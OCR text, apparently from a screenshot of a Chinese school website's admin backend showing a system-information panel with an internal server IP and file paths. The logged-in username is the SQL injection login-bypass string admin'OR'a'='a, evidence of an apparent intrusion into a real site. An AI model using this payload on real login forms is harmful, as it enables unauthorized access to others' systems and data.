 http://sy.xhqedu.gov.cn/admin/index.asp
学校网站系统
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
页面(P) 安全(S) 工具(O)
学校网站系统
当前时间：2014年11月2
欢迎您admin'OR'a'='a! 您现在登录的是学校网站系统!
新华区教体局 技术支持：805388455 退出
| 系统首页 | 首页| 栏目
|logo|
网站内容管理
管理员管理
基本信息管理
在线留言
通知公告
校园动态
教育教学
学生园地
安全教育
德育教育
校务公开
学园校貌
友情链接
技术支持
家长学校
系统检测
后台操作管理员： admin'OR'a'='a
服务器名： sy.xhqedu.gov.cn 服务器IP： 10.2.0.247
服务器端口： 80 服务器时间： 2014-11-25 12:44:33
本文件绝对路径： G:\School\XiaoXue\ShiYan_4\admin\Main.asp
客户端IP： 211.138.2 端口： 50211
浏览器版本： Mozilla/5.0 (compatible; MSIE 9.0; qdesk 2.4.1265.203; Windows NT 6.1; WOW64; Trident/6.0)
脚本解释引擎： VBScript/5.7.23292 Jmail邮箱组件支持： 不支持Jmail组件
FSO组件支持： FSO支持 CDONTS邮箱组件支持： 不支持CDONTS邮箱组件
系统信息
Copyright 学校网站系统